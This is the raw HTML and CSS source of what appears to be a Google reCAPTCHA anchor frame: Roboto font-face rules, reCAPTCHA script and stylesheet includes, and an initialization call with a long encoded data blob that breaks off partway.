  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_SaNJBRqRugoQ3o_Gr4FTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_SaNJBRqRugoQ3o_Gr4FTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_SaNJBRqRugoQ3o_Gr4FTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcow5PChy8ew7LDj2/DicOGwp8Sw6fCpW4fLS3DuE8KPVPDiD8lw4oPIiPCpcOdwo7CnyxYw6dlw6DDl8KMwoPCt3HCp8OywroPwrbCj8O9aMKkOg0Aw6QLBcKzRMKVXi5+cMKkwp/CiBfDmlprw7BRI8K/w4fDn8OSw4VpWMOnw6/CuULCnk4UQ2Qlw6FnAlvCrsK9w7FuGChIT0sdwpt7w4wAAcKnNi9VwoIow7tiairDvMOxwrlvw4TDjktOXsOrW21/SsOYw6/DvsOuKMKnGcOzfMKgw60bIExOwoJyMXHCnT7CvcKhw64Awo0qwqsvC07CpsKeXRYzwrbDsMKCwokkwpfDjsOHw6htbQ4Yw7ICw5LCjsKXasOBwqVLccK8w6lxOcOIw6NgLj3CkG/[base64]/[base64]/Cn8K8w6XDjMOxXhwJQMOxwqzCjHTCi8OWf8Kpwq7Do8O1w6PCszjDgMOKwopJGsOXGFApBcO6IlbDvkE2XMOXK8KtwoplIcO0wqDCmgchBEkbw5gLwofDjcOZwqrCl8KmRTtyUsKAw7YPwp/ChlVPYsKNwqnCn8OjEQ9aCMOsw7hywp3CnsKeBV7Cu2XCusKgw6FSw7LDn8KJfcKtIQ/Dk8OWDEPCscObwq/[base64]/CmGhCKcKmbylDwqfCucKbw67DvWsswrQvwp3Dn0XCryDCqcOhwq7CsA1pZMKHworCrRPCkzg9w4lrwr/DisOJJwlrw6wjwqrDnsOow5F6ETfDgcO+M8K5A8K/[base64]/[base64]/DgcOHw5BDRMKqw6TDui1nRMKqwp7CmnzCi8Kmb1F2W8OOKsKTw7V7KMKYwqwVc0I+w6sRwo8Nw5HCqy3DlsKhGlwKwqwXw50vwog7w6dzBcKGYMKIcMOyw5ALw4U/wprDmm9Ywp1dw4/CmhnChTYDXD1ww6VcFMKzwpLCkcOIwrXCscKbw4U3wqZsw6RNw6MSw6TCtXfCqsK/KcK2SldvWcK/[base64]/Cm0bCrsOHaGDDqHzCiE4ywpXDqhJDCsOBwpPCi0XCoA1Dw6MiwrDCr2XCnwTDrHrDgsONEMK3wpISQ8OUGwvCpsOUw5TCr28uEsKTwqbDrVTCuEtsAcKcRHrDiMK7SCDClG/DtcO6McK5w7dFH37CsxTCgGldwpHDngbCisOewqImKRxJQSpYICcNEsK9wogFY0zCkcOpw6jDg8OKw7DDtHzDo8OFw43Ds8OEw78mYmjDpUsrw4nDi8OwHsK/[base64]/[base64]/CrGFRf8O2OsOJMsKDw6l1wqdadcKmw4fCj8OTDHLCl8KMw4TCusKyw79/wo8kSnUzwoHDpCItKcK/V8K/[base64]/Dr3XCljLDrBbCnsOVwo3CtsOYQAwrU8OCw7bDiMOLw5/CuMOwJnLDjU/Dh8ORI8Kaw4x/wrrDgcKbwoBcw4tdUhsyw5/Cl8O+DcKRw4Nkw4jDuXTCiBnCksK3w6zCssOCe8OBwqUowrPDrsKiwq9uwprDvQ3DogvCsFEYwrHCokvCsyRfRcKsQsOew7tTw5bDnsOlTsKmO2Z7dsO7w6jCrMO/w5bDuMKew5PCjsOQEMKucBfCiGDDisOfwrLClMK/w7rDkcKMEcOQw7MzdklcKVLDhsOiKsOSwpBuw78Kw4nDt8K8w4sSwoDDqcKVB8OEw7Njw4ghFsOyeUTCuFfCvU5SwrHCkcK6ED7Dmno/C0bCgMK/[base64]/wqM2dnbDo2TCjT/Dni3DgFFsw4cDZMO7wr0Uw4xya2/DlcOzNcKTw7nDt3fCj1hewqHCtzLDmArCjMODw4TClxABe3fDl8ONwoB+wpBMVsKdMRfDpsKCwq/DtjgNAm/CgcOlw7VqK1LCsMOUwqhcw7XDr8Omf2NjaMK8w4lUw6jDjMO+IMKnw7jCucK3w6NFXCM5wrfCuRPCrMOCwoLCoMO8NsO+w6/CmjR0wprCj0UBw53CsWcswrMtwrLDgDsUwqg9w4/[base64]/w5/[base64]/[base64]/DogZZw5pwwqdxwo8Aw4LCnMODJ8KDw7cNcRA7AsKuw7xIwpI+RGZLPCnCkVrDrFwpw5rDpxs0E21jwo9Jw5rDsMO1DsOKw53CpMKtX8O7LMOEw48Mw6vCoUJawoBswqtpF8Orw7/[base64]/IAxUwovCkcK0wpMMTMOaw7rChDEDa8OWw7YICcKIw6V1O8O+woHDkGDCnsOTb8OhKV/CqA8Ww67Ch2DDj3gKw5V4T0tGLiAUw75yYANYwrTDgRFwEsOCBcKbDh0AFADDicKowoRPwobCu0YlwqXDrAp0DcKPasKEN1jCmHfDm8K7NcKLwqzDv8O+KsKjRsKfbxg+w4NQwr7CkzhFKsKjwrI9w5/ChsKoMnPDhMKOwqoiGHLCvHp0wpHDnlHDsMOxJMO8KcKfcsOfJy7Dnxw6B8KYN8OmwpLDtRApLcOvwqUsOl7CpMOHwqrDpsOvGmFVwoXCtnvCpR4xw6YLw4lbwpHCtxY4w6IxwrNRw5jCvcKVw5VpBRZTPk4/WSTCuGDCk8OBwqB9w5FMCsOAwp9yRyIFw5QEw4rDmcK3wplmPlnDosKyUsOzbcKgw6vDnMO3HV7DrCMzCcKIYMOJwq/Cq3g1HBsnHMKbWsKiH8KewqRrwq3CmMKiDCHCuMKnwohTw5Y/w6nCkl0Gw6tCVSMYwobDg0gpPkU4w7/DgXMRTmHDhsOVQTXDr8OywrI2w5Ruf8O9TDJHY8OAJFhhw49dwrs1wr/DgMOqwpsPLCRBw7BaHsOgwqTCt25OVSZOw4ZRL1LCscKywqdpwrBFwq3DjsKywqk1wocewoPCrMKGwqLCr1vDjMO/fS1AKGZEwohwwrliXcOqw6jDpl4FfDzDusKNwqRtw7YoYMKUw4lqOV7CjRwTwqk8wpHDjC/DlXhqw4PDrSrCrmTCqcKDw4gac1oxwqxMasKQZ8K0wrDCk37Ck0rCihvCjcKvw5zDtcK/JcOIC8O3wrlowpMGSmBzVcOsKcO1wq1PUV5qEUYBacO2LFl6Dj/ChsKpw558wq4KVgzDosKfJ8KFLMK/[base64]/DiB9TQXLCkxbCk8KMwrDDrcOlw7tTdEbDiMK+w6jDo3srwqQ7DcOew7rDlhvDlTpPO8O/w6cgOFwHKMOua8K1EynDhC/[base64]/wpbCi8KzU8O4wq/DlmIdNiHDoMKLwqDCm8KYJyV9ZhJzQ8KmwrXCtcKAw6zDgGTDmg/CmcKBw5fDqws0b8KZOMOdbgBAC8Oawqghw4IoTXDDncKeSz8KFsKTwpbCpDM9w5loNn8ZAmDCjXvCgsKHw6/DqcOnNFnCkcO2w4TDjMOpAjFbckHDqsODMnvCqFlMwqFNw6wCNV3DpMKdw4gPCjBvAsKkwoN0BsK/wpkqCUkmBRbDmQR3U8K6w7JnwqHCgGTCgMOzwpl+UsKKSlROL3wMwqbDksORf8KWw6HDozhzaWzCjy0uwq53w7zCpVodcgpww5zCsw8SZWcaAcOnLsOPw5Y7w5fDvQXDvH19w5zDnSkPw6fCmh04OMONw7t2wpDDm8OCw6DCh8KREsKvw7/CjH8rwoMLw5hEC8OZa8KiwrUfdcOmw5sXwpUBRsOiw4oMFzPDn8O+w4Egw7oWX8K7ZcO0wp7CjMOEaTJ8VRvCtV/DuiTDg8OgesOdwq/DrMOvXjQpJT3CqTIWMTBAMsK9w6Vrw6khSDBDNMOmw5w+ScOfw4wqasOOwoMvw43CrXzDo0BWSMK6wpzCm8Ojw77DhcOewrvDnMKZw57ChcOEw4Nxw5BLLMOyacKew7Bcwr/[base64]/wrTDhDF6wrjChFd1OG3DuMOAUEhobRZ9woluw7dzW8KYV8OlVwMfRhHDiMKRJTJywrVSw4lIMcKSSUE3w4rDnSpGwrjCiycCw6zCosOJVlBXe0JBFQtGw5/CtsOawr9uworDu3DDhMKKBsKRB3nDscK6J8KWwrbDn0DDssOyfcOrf2XCu2PDmcOYBHDCvynCpMOKTsK/[base64]/[base64]/Co8KZCUMPU8OmJ8KfwqrClTnCliA3Lzlfw5nCgHPDl0fDr1JLIjVPw5vCu2DDicO0w6Msw54iBCRWw5YlTj9UKMKSw7Exw61Cw7Rxw5rCv8Kww4bDsjDDhg/DhMKQQhh5UETCuMOSwrDCumvDvTcNVyjDi8O+esOzw6o+X8KDw7bDqMKbL8KyIMKDwp8rw55kw4dew7zDoFXDlVI2bcOSw5V0w6NKCA9Lw587woHCvMO9w6bDmXw+R8Kqw7nCpml0wqTDvMO7f8OIST/ChQTDkQLCjsK3DWTCpcOXLsOXw4lLSgpsaQrDuMO8RDbDjFo4IxBdJUrDsnTDs8K1GsOiJ8KVU3LDvS7DkDLDrE5ywqUtQ8KUQcObwqrCs1oaUirCkMKgLTNmw6Zvw7gbw5QhXA41wrwBF3PCuw/[base64]/DqVTCkcK5w7PDs8KSEhjCh8OqX8Omwp/DkBjCtcKZTMKZTWhJKFk9DcK/w7bCvE/DvMKFUMOEw6rDnRzCksO+w44LwpEGw5EvFsK3MhrDhcKlw5LCj8Olw4pBw6wmekDCsV8gGcORwrLDrXHCn8Kcd8O/SsKAw5Z5w5DDlAHDi3QFZcKAesOvGGJKGsKzX8O5wqoaNMOjbnzDgsOBw6jDusKQNlbDnFYoYcOaMFXDvsOIw5UPw4xkfjU5VMOneMKpw4LDuMOWw4PCq8Knw6HDknbDg8KEw5JkBDLCrkfCk8KTUsOuwr/DqmxBw7rDn2wLwrHDhmfDrw0DZsOiwosgw5p8w7XCgsOfwozCk0t6WADDosO/ZEFXfcKLw7UgDm7CicOxwo/[base64]/Dq8O/w6HDpBHDj8OTZwXDqDZFwq0hF8OxJFrDrlPCq25CEsOmDWfCrRJrwpHDmiw8w6TCi1/Dkm5qwo5/cQkmwpo5wp95Rh7DmF59d8O/w6kJwpfDg8KUB8OaQcKXw57CkMOoems4w77ClsO3w5R9w4TDsGTChcKow798wr5+w47DssO5w7sVTD/CgnsHwpkWwq3DhMO8wrhJZE1Nw5d3w7bDjCDCjMOOw4Q6wop2wpAoUcOwwoTDr3ZowplgCicrwpvDlE7Cgxsqw7g/w5LCnWzCoAPDqsOBw75BG8O6w6nCsxcBEcO2w4chw5VDasKvc8KMw7hCcTNfwrU4woEbFSt4w7Y+w4NJw6YLw5hWLRVfbRdow68RPj1sFcO9aE/[base64]/DpsOLNsKdK8K5w4vCj2XDjMK9NcOsw5hmXcOTe1fCgsKAOlhiMMOOB2fDusO0fwXCj8Knw5PCkcO4RcKPKMKGXHlBHzrDtcKjJTXCrMK0w43CoMKnfA7CoTcVKMKpYhnCqMOHwrYuNMKiwrBjEMKhQsKzw63DssKtwq7Cr8OdwphYdsKkwr0QMG4Gwr/[base64]/DhMKRJcKcHEDDqcKwVQ1kD8OnITHCtsKsP8OOWiUjO8OMICZWwrrDomQWSMK4wqNxw4LCu8OSwpXCocK7wpjCkBPCpwbCnMOsNXUpbwJ/worCtWHCiHHCtSrDs8KBwoM4wpc+wpRQWkwOfAXDqlgAwoU3w6tdw7HDoC3DpA7DvcOoEVZ1wqDDtMOdwrvChzTCrcKydsOCwoBjwrk7dA5eRsOrw6LDp8O7wqvCv8KMBcOJMEnClx5Rw6DCt8OlEcKzwpBqwqJLP8OPw5RjRX/CnMO5wopDQ8K1OhLCi8OpfAwuRXg+ZkzDoHlzHk7DucK4JF1sfsOZdcOxw47CuG3CqcOGwrIDwoXCuTTDs8OyJUzClsORTcKID2PDgUfDmElpwoNow5BowqrClXvDmcKfWX3CssO6HkPDpy7DnVkBw5/DjB4Owo4uw67ChE0DwrAaR8K0LMK3woLDqRsMw4vCgsOYW8Onwp93wqI/woDCvnoGPU/CmknCsMKvwrvCp3fDgk8bdyoeFMKcwo9twojDpMK2wpfDhFfDuBI0wrNEf8KswqDCnMKLw5zCikY/wrpIasONwoPCusK6VG4jwrYUBsOUKMK1w54uRi7DuEUAwqjCjMKIZHNRcHHCi8KpCsOVwo/DuMK6OMKsw5gqMcOKYTfDswbDrcKWT8K2w57CocKCwo5GHTxJw4hKayzDosOaw6d5ASrDphnCnsKIwq1cUh4rw4nChwEIw5A+FnLDoMKPw7bDg3RPw4E+w4LCpg7Crhpkw7HCmG3DocKAw69FcMKbwovDv0nDkEzDssKmwoUKX3Mdw5QYw7MQdsK5GMOWwqbDtw/CjGfDg8KaSjh3TcKEwoLCn8OVw6/DiMKUIhQ6SBPDiCrDnMK+TWxTQMKuZMKjw6XDhMONAMODw4MhW8K/w7NoLsOQw5fDqQVFw5HDsMK+XsOxw6ASwrhJw5fCvcOhecKIw4hiw7PDq8OaK2LDkhFcw5fClsKbbn3ChCTCiMK4WcOiAFvDhsKER8OXDisMwqJnC8KjRmhmwoAQdhhYwoAYwpVHB8KTHsOow51JHGHDjVTDuzMIwrrDtcKEw51Oc8Kow7/[base64]/acKVK8KEVsKRwos2QsKkw6Jwb8OfwqYcwoFYw4cSw6bDh8KfF8Omw43DlEk8wospw5Q7clFgw7rDssOrwo7CukTCkMKqP8Kzw68FA8OzwpB4W0TCqMOJwpXCpR/CusKtPsKYw5jDhEjChsOswo8/woLDs2JTaDAhXcOrwqodwrDCkMK/U8OhworCrMO5w6TDq8O4LxV6G8K/CMK5L1wEFmTCpyNMw4NGfHzDpsKMOcOAVMKDwrcmwrHDoj1ewoLCu8K/Z8OjGwDDqcO4wol5bBLCr8KsXzBPwqsKKcOSw7klw4jCmgnCkTrCvRjDncOYCsKCwqHCsRbDu8KnwonDo3RTNsKeLsKDw4bDnEbDucKCI8KYwoDDkMKNIVlXwq/Ci3nCrRvDsXB7A8O6d35SNcKtw7zCqsKnYRrCvCnDvBHCgcKdw5F1wpEMXcOdw7/DiMORw60DwqB2R8OtBEB6wosSdVrDocOrTcK0w4HDjj0ORyXClzvDpMOJw7bChsOlwpfDthEQw5bDr0TCqcOkwq0Jwq7ClVx6D8OZT8OvwqPCrsOtMy/Do2dxw6TClMOOwrV1wpnDjlHDocKJQiU5Awo6bTY5UcKVw5bCsEZWQ8OXw7AaJMKyb07CpcOmwoHCm8OLwrEYNyN5KnAsQDRcbcO/[base64]/w5jDnsKdw6tRKQjDinEPQGoDXsKhKW1GAEPCqMO/FTtcXA8Uw73CocKswp7CrsO1J2RJLMOTwpo0woBGwprDncKKKDbDuB9sRsO6XjvCvsKFIx3DucOqIcKrw4EMwp3DgE3DsVHCmjzDlnHChHTDjcKzM0M1w41vw51YDMKYWMKDODtcMRPCniTDthTDjW/DsWjDisKiwrJSwrnCqMK4ElzCuhHClsKffSnCq0fCssKdw4EZCsKxG1Yfw7fCkWLDmzzDjcKqRcOZwoPDuhk6YmHDnAPDln7Dn2geJxXCtcOow5wJw6TDo8OoZD/DoGZVPDPClcK3wpzDihHCocODRVTDi8OUGSMTw4cXwonCo8K0Vh/DsMOlbgELYsKkMRTDsxvDqsOsT2PCsiovDMKQw77Co8K6aMKSwp/CtB5twottwrJhKiTCksOHDMKrwqlVYEl5KhRkJ8KmXCZbWQzDvzoJBxJgwq/CtC7CgsKHw53DnMOPwo0EHC7ChMK+w7QOABPDssOaQD0wwpQhYk8cEcKtw5jDqcKBw4RCw7JpZR/CgEQJQcOfw6Z4PsOxw5gGwrdid8Khwq4jTzA7w6c/ScKiw447wrzCp8KFO1/Cp8KOAAcrw7waw4lRQCHCkMKRKUHDlSIMChgqdio4wqdiABzDmB3DkcKNBSxzMMKtYcKHwqNzBxPDoHnDtyELwr1ySCPDtcKIwqnDhjjCiMOnf8O5wrArHDAIBFfDrGBHw73Du8KJJzHDmMO4bw4lYMOHw7/DiMO/wqzCpDzDssOGC2nDm8K5w54uw7zChinDg8KdNcOnw4BlLWsVw5bCvk1XMBTDnjFmVVoWwr0ew6/[base64]/IyFcwrECecKbV00RFFjCvmRPXQNTwo8rdEZWU0l/ZGtlBCsOw4U3I2DCh8OhecOrwr/DlC7DssO9E8OgT1x7wp7DusKkQhwUw6cbQcKgw4XCgibDl8KMVyrCh8KUw7TDtsObw70Pwp3CisOoX3cfw67CvkbCuD